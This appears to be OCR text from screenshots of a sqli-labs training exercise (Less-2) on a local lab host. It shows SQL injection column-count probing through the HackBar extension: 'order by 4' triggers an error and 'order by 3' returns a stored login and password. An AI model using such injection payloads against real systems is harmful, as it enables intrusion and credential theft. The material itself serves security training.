 1.
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-2
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-2/?id=1 order by 4
2.
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-2/?id=1 order by 3